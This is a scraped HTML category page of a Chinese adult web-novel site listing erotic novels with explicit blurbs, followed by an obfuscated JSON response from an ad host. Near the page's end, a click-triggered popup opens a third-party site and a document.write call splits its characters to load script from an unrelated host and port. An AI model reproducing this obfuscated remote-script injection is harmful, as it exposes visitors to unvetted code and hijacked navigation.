

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.damoxiaoshuo.com/sort/
body_size: 5773
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>全部小说 - 大漠小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="全部小说书籍推荐,全部小说大全">
    <meta name="description" content="全部小说推荐，全部小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 全部小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/867/" title="少爷宝贝萌翻天"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/0/867/867s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/0/867/867s.jpg" style="display: inline;" alt="少爷宝贝萌翻天"></a></div>
                            <div class="book_img_name"><a href="/book/867/">少爷宝贝萌翻天</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51432/" title="看见她"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/51/51432/51432s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/51/51432/51432s.jpg" style="display: inline;" alt="看见她"></a></div>
                            <div class="book_img_name"><a href="/book/51432/">看见她</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/51431/" title="探花郎的极品二嫂"><img class="lazyload" _src="http://www.damoxiaoshuo.com/images/51/51431/51431s.jpg" height="120" width="90" src="https://www.damoxiaoshuo.com/images/51/51431/51431s.jpg" style="display: inline;" alt="探花郎的极品二嫂"></a></div>
                            <div class="book_img_name"><a href="/book/51431/">探花郎的极品二嫂</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/49181/" class="r">宁愿被操也不愿上班NPh</a>
                            <a class="read" href="/book/49181/" title="宁愿被操也不愿上班NPh全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%85%BF%E9%95%BF%E4%B8%80%E7%B1%B3%E5%85%AB/" class="b" title="腿长一米八小说作品大全">腿长一米八</a></span></p>
                        <p> 原白绑定了一个系统，系统名字很奇葩，叫什么你愿意被操还是上班。上班一天心力交瘁的原白直接选择了被操，但她是个社恐，别说对陌生人主动出击了，连对熟人邀请都尴尬。系统只好优化了一下，白天见到的人晚上进入梦里挨操总可以了吧。原白总感觉事情不会进展那么顺利，毕竟只见了一面总不能晚上做的春梦吧。没想到……你们是这么一群人！第一天遇到jb比钻石硬的男高，边缘性行为，原白红着脸接受了。第二天就被真刀实枪在梦里</p>
                        <p>最近更新 2026-01-15</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51432/" class="r">看见她</a>
                            <a class="read" href="/book/51432/" title="看见她全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%A7%A6%E9%98%BF%E7%8E%89/" class="b" title="秦阿玉小说作品大全">秦阿玉</a></span></p>
                        <p> 意外坠落的天使，被忽视是她的幸事，一旦被看见就意味着再也无法返程。【异国，绝对强取豪夺】——————高承被迫停下脚步，地板上，女孩光裸的身子纤弱娇嫩，白皙肌肤布满欢爱后的掐痕，此时狼狈地趴跪在地上，两手抓住他的裤腿。“如果我说是我搞得你家破人亡，后来又强上了你，你还想不想杀了我？” 他反问。褚颜愣住了，这时候她不能承认，哪怕只是个假设，对方分明想要她死。最后，男人轻嗤：“宝贝儿，圣母玛利亚见了你</p>
                        <p>最近更新 2026-01-15</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51426/" class="r">提线木偶【NPH】</a>
                            <a class="read" href="/book/51426/" title="提线木偶【NPH】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%87%8E%E4%BA%BA/" class="b" title="野人小说作品大全">野人</a></span></p>
                        <p> 少女穆偶怀揣着朴素的执念：安稳野人最新鼎力大作，2026年度必看综合其它。
</p>
                        <p>最近更新 2026-01-14</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51431/" class="r">探花郎的极品二嫂</a>
                            <a class="read" href="/book/51431/" title="探花郎的极品二嫂全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%BB%BF%E8%B1%86%E7%BA%A2%E6%B1%A4/" class="b" title="绿豆红汤小说作品大全">绿豆红汤</a></span></p>
                        <p> 孟青是一个普通穿越者，胎穿到大绿豆红汤最新鼎力大作，2026年度必看综合其它。
</p>
                        <p>最近更新 2026-01-14</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/50821/" class="r">恶毒女配也会被强制爱吗（慢穿 NPH）</a>
                            <a class="read" href="/book/50821/" title="恶毒女配也会被强制爱吗（慢穿 NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B2%A1%E5%90%8D%E5%AD%97/" class="b" title="没名字小说作品大全">没名字</a></span></p>
                        <p> 花容容是一本修仙文的女配，跟所有恶毒女配一样，她虚荣、狠毒，又愚蠢，作为男女主之间的绊脚石，昏招频出，最后死的凄惨不堪。???? 重生后的花容容已经明白，这世界的中心就是男主江念，他是气运之子，所有的机缘跟美人儿，都是他的。???? 花容容呸了一声，哪怕重生，她也不去吹捧男主，她还要跟他们作对，把男女主的法宝、机缘，全都抢过来，她欺负男主欺负的更起劲儿了。???? 可不知为什么，怎么她越骂男主骂</p>
                        <p>最近更新 2026-01-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51430/" class="r">凡女修仙传-风起合欢</a>
                            <a class="read" href="/book/51430/" title="凡女修仙传-风起合欢全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E8%90%A7%E6%80%9D%E6%80%9D/" class="b" title="萧思思小说作品大全">萧思思</a></span></p>
                        <p> 从青溪村的卑微乞丐，到统御人界的合欢女帝，萧思思用身体铺就了一条通往大道的血色仙途。她以身饲魔，视贞洁如草芥；她以欲证道，将强者玩弄于股掌。在宗门，她是让万千男修疯狂的圣女；在魔界，她是让统领下跪的魔妃；在皇宫，她是让父子相残的妖后。这是关于征服与被征服的故事。在这里，修仙不靠苦修，靠的是床笫之间的吞噬与掠夺。看魔女萧思思如何用最淫乱的姿势，睡服最强的敌人，踏碎最硬的规则，最终赤身裸体，骚穴抗雷</p>
                        <p>最近更新 2026-01-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51429/" class="r">结契</a>
                            <a class="read" href="/book/51429/" title="结契全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%8F%81%E6%9B%B4%E5%90%AC%E9%9B%A8/" class="b" title="叁更听雨小说作品大全">叁更听雨</a></span></p>
                        <p> 结发为夫妻，恩爱两不疑。*1、古言，纯先婚后爱；2、SC&amp;amp;amp;amp;HE；3、感情流，剧情为了感情服务；
</p>
                        <p>最近更新 2026-01-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51317/" class="r">孤僻小说家</a>
                            <a class="read" href="/book/51317/" title="孤僻小说家全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/Roxi/" class="b" title="Roxi小说作品大全">Roxi</a></span></p>
                        <p> 温栾看时言的惊悚推理小说好多年了，她追更，她买书，她喜欢时言的文字，喜欢他在惊悚里藏着的温柔，她一直想像对方是个知性女，直到她以看护的身分，进到时言的家……人物介绍时言　本名李炎，惊悚推理小说家，生性孤僻。温栾　急诊护理师，喜欢各种猎奇题材小说，时言的书迷。
</p>
                        <p>最近更新 2026-01-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51329/" class="r">钩吻（强取豪夺）</a>
                            <a class="read" href="/book/51329/" title="钩吻（强取豪夺）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%88%91%E6%9C%89%E4%B8%A4%E6%8A%8A%E5%88%B7%E5%AD%90/" class="b" title="我有两把刷子小说作品大全">我有两把刷子</a></span></p>
                        <p> 暴雨撕裂夜空。偌大别墅里，一抹我有两把刷子最新鼎力大作，2026年度必看都市言情。
</p>
                        <p>最近更新 2026-01-12</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/51428/" class="r">碧琉璃（FUTA,ABO）</a>
                            <a class="read" href="/book/51428/" title="碧琉璃（FUTA,ABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世roropop最新鼎力大作，2026年度必看耽美。
</p>
                        <p>最近更新 2026-01-12</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/1/">第1页</option><option value="/sort/2/">第2页</option><option value="/sort/3/">第3页</option><option value="/sort/4/">第4页</option><option value="/sort/5/">第5页</option><option value="/sort/6/">第6页</option><option value="/sort/7/">第7页</option><option value="/sort/8/">第8页</option><option value="/sort/9/">第9页</option><option value="/sort/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"91a669d007b8490b9711a00cde632bc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1817gc.kg50es.com:8005/d/4948?t=0.5023484392485853
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{1@1111=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}1p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}1p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2)(p@}@}md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}